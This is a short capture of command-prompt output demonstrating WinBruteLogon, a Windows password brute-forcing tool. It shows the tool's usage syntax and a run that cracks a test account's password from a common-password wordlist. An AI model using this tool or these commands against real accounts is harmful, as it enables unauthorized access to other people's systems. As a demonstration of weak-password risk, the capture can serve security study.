 Command Prompt
https://www.phrozen.io/
---------------------------------
Usage: winbrutelogon.exe -u <username> -w <wordlist_file>
winbrutelogon.exe -h : Show help.
-h : Display this menu.
-u : Username to crack.
-d : Optional domain name.
-w : Wordlist file.
-v : Verbose mode.
C:\Users\Visitor\Desktop>WinBruteLogon.exe -v -u HackMe -w 10k-most-common.txt
[ .. ] Load 10k-most-common.txt file in memory...
[DONE] 10001 passwords successfully loaded.
[INFO] 2 cores are available
[ .. ] Create 2 threads...
[INFO] New "TWorker" Thread created with id=716, handle=328
[INFO] New "TWorker" Thread created with id=7996, handle=344
[DONE] Done.
[ OK ] Password for username=[HackMe] and domain=[DESKTOP-0885FP1] found = [HelloWorld!123]
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=716, handle=328) Thread successfully terminated.
[INFO] "TWorkers"(id=7996, handle=344) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:06
C:\Users\Visitor\Desktop>
Ots安全